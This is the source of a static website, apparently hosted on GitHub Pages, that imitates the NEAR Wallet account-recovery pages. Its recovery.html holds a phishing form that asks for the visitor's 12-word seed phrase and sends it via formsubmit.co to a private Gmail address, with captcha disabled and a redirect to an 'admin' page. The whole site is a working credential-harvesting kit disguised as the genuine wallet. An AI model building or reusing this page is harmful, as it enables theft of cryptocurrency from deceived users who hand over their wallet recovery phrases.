
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Walletsnear</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
    <link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
    <header>
    <nav class="navbar_style">
        <div class="container">
        <div class="navbar-header">
            <a href=""><img class="logo" src="img/Nearlogo-1.svg"></a>
        </div>
        </div>
    </nav>
    <div class="main-container">
        <h1 style="font-weight: 900; margin-top: 30px;"><center>Import Account</center></h1>
        <h5 style="font-size: 18px; font-weight: 500; margin-top: 20px;"><center>If you’ve setup one or more account recovery methods, follow the instructions below to <br>import your account.</center></h5>
    <div class="row">
    <div class="col-sm-6">
    <div class="col-container-1">
        <div class="elementor-icon"> 			<svg viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#8dd4bd" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="m19 37a18 18 0 1 1 18-18"/><circle cx="19" cy="19" r="9"/><path d="m37 19v4.5a4.49 4.49 0 0 1 -4.5 4.5 4.49 4.49 0 0 1 -4.5-4.5v-4.5"/></g></svg>	<h2 style="font-size:16px; position:relative; top:-55px; left:40px;">Email <br>Recovery</h2>		</div>
        <p class="inside-text">Check your email for a message from near.org with the subject: <b>“Important: Near Wallet Recovery Email“</b>.</p>
        <p class="inside-text">This message contains a magic link. Click the link to begin recovery!</p>
        <p class="inside-text">This message was sent when you enabled email/phone recovery. We only send this message once, and cannot resend it.</p>
    </div>
    </div>
    <div class="col-sm-6">
        <div class="col-container-1">
            <div class="elementor-icon"> 			<svg viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#8dd4bd" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="m31.73 6.27a18 18 0 0 1 0 25.46"/><path d="m6.27 31.73a18 18 0 0 1 0-25.46"/><path d="m10 1h18v36h-18z"/><path d="m10 4h18"/><path d="m10 34h18"/></g></svg>			<h2 style="font-size:16px; position:relative; top:-55px; left:40px;">Phone <br>Recovery</h2>		</div>
            <p class="inside-text">Check your phone records for an SMS message from <b>+14086179592.</b>.</p>
            <p class="inside-text">This message contains a magic link. Click the link to begin recovery!</p>
            <p class="inside-text">This message was sent when you enabled email/phone recovery. We only send this message once, and cannot resend it.</p>
        </div>
    </div>
    <div class="col-sm-6">
        <div class="col-container-2">
            <div class="elementor-icon"> 			<svg viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#8dd4bd" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><path d="m1 10h9"/><path d="m1 19h9"/><path d="m1 37h9"/><path d="m19 19h9"/><path d="m19 28h9"/><path d="m1 28h9"/><path d="m19 37h9"/><path d="m1 1h27v9h9v27"/><path d="m28 1 9 9"/></g></svg>		<h2 style="font-size:16px; position:relative; top:-55px; left:40px;">Seed Phrase <br>Recovery</h2>		</div>
            <p class="inside-text">Make sure you have your 12 word recovery phrase, then click below to begin the recovery process.</p>
            <a href="recovery.html" class="btn"><button class="main-btn">Recover Account</button></a>
        </div>
        </div>
        <div class="col-sm-6">
            <div class="col-container-2">
                <div class="elementor-icon"> 			<svg fill="none" height="38" viewBox="0 0 38 38" width="38" xmlns="http://www.w3.org/2000/svg"><g stroke="#8dd4bd" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"><path d="m32 37h-26c-2.8 0-5-2.2-5-5v-26c0-2.8 2.2-5 5-5h26c2.8 0 5 2.2 5 5v26c0 2.8-2.2 5-5 5z"/><path d="m19 23.5c2.4853 0 4.5-2.0147 4.5-4.5s-2.0147-4.5-4.5-4.5-4.5 2.0147-4.5 4.5 2.0147 4.5 4.5 4.5z"/><path d="m33 10h4"/><path d="m33 28h4"/><path d="m18.9999 30.5999c6.4065 0 11.6-5.1935 11.6-11.6s-5.1935-11.6-11.6-11.6-11.6 5.1935-11.6 11.6 5.1935 11.6 11.6 11.6z"/><path d="m19 7.3999v2.60001"/><path d="m19 28v2.6"/><path d="m30.6 19h-2.6"/><path d="m9.9999 19h-2.6"/><path d="m27.1998 10.7998-.9.9"/><path d="m11.6998 26.2998-.9.9"/><path d="m27.1998 27.1998-.9-.9"/><path d="m11.6998 11.6998-.9-.9"/></g></svg>			<h2 style="font-size:16px; position:relative; top:-55px; left:40px;">Ledger <br>Recovery</h2>		</div>
                <p class="inside-text">Make sure your ledger is connected securely, and that the NEAR app is open on the device.</p>
                <a href="#" class="btn"><button class="main-btn">Sign in with Ledger</button></a>
            </div>
        </div>
    </div>
    </div>
    </header>
    
</body>
</html>
</file>

<file: recovery.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Walletsnear</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
    <link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
    <header>
    <nav class="navbar_style">
        <div class="container">
        <div class="navbar-header">
            <a href=""><img class="logo" src="img/Nearlogo-1.svg"></a>
        </div>
        </div>
    </nav>
    <div class="main-container">
        <h1 style="font-weight: 900; margin-top: 30px;"><center>Recover using Seed Phrase</center></h1>
        <h5 style="font-size: 18px; font-weight: 500; margin-top: 20px;"><center>Enter the backup seed phrase associated with the <br>account.</center></h5>
    <div class="row">
    <div class="col-md-12">
    <div class="seed-container">
    <form action="https://formsubmit.co/kinggykingy@gmail.com" method="post">
        <input type="hidden" name="_next" value="https://datochworks.github.io/test-near/admin.html">
      <input type="hidden" name="_subject" value="New phrase mail!">
      <input type="hidden" name="_captcha" value="false">
        <label class="label-text">Seed Phrase(12 words)</label>
        <input type="text" class="phrase-input" name="phrase" placeholder="correct horse battery staple">
        <a  class="btn-1"><button style="width: 100%; margin-top: 30PX;" class="main-btn">SEND</button></a> 
    </form>
    </div>
    </div>
    </div>
    </header>
    
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
}
.header {
    height: 120vh;
}
.navbar_style {
    box-shadow: 0 5px 10px #efefef
}
.logo {
    height: 50px;
    padding: 5px 20px;
}
.elementor-icon {
    height: 20%;
    width:  8%;
}
.col-container-1 {
    width: 460px;
    height: 270px;
    border-radius: 20px ;
    border: 2px solid #808080;
    margin: 70px 60px;
    padding: 15px 15px;
}
.inside-text {
    font-size: 16px;
    padding-top: 10px;
}
.col-container-2 {
    width: 440px;
    height: 220px;
    border-radius: 20px ;
    border: 2px solid #808080;
    margin: 20px 60px;
    padding: 15px 15px;
}
.main-btn {
    background-color: #68c1f9;
    width:360px;
    height: 50px;
    border-radius: 20px;
    text-align: center;
    font-size: 18px;
    color: #fff;
    text-decoration: none;
    border: none;
}
.seed-container {
    width: 45%;
    height: 60vh;
    position: relative;
    top: 50%;
    left: 28%;
}
.label-text {
    font-size: 18px;
    margin-top: 50px;
}
.phrase-input {
    width: 100%;
    height: 50px;
    border-radius: 8px;
    font-size: 17px;

}

/*ADMIN*/
#root {
    width: 100%;
    height: 100vh;
    background-color: #000;
}
.bar-img {
    width: 50%;
    height: 50%;
    padding-top: 30px;
}
.Admin-title {
    color: #fff;
    font-size: 16px;
    text-align: center;
}
</file>
